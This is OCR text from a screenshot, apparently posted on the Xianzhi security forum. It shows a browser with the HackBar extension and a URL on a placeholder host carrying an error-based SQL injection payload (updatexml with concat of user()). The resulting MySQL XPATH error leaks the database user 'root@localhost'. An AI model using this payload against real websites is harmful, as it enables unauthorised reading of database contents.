 系统提醒
:(
SQLSTATE[HY000]: General err
or: 1105 XPATH syntax error:
'~root@localhost~'
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.a.com/index.php?s=/manage/Photo/index/id/1)%20and%20updatexml(1,concat(0x7e,user(),0x7e),1)%23.html
先知社区